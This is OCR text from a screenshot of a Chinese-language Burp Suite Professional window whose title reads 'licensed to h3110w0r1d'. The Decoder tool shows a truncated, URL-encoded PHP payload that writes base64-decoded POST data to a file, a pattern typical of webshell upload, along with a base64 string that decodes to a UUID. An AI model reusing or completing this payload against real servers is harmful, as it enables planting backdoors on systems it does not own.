 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
41e432%22%5D)%2C%22w%22)%2Cbase64_decode(%24_POST%5B%220xe9bb136e8a5e9%22%5D))%3F%221%22%3A%220%22%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3
Text Hex ?
解码...
编码...
哈希...
智能解码
YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA==
Text Hex
解码...
编码...
哈希...
智能解码
ad6269b7-3ce2-4ae8-b97f-f259515e7a91
Text Hex
解码...
编码...
哈希...
智能解码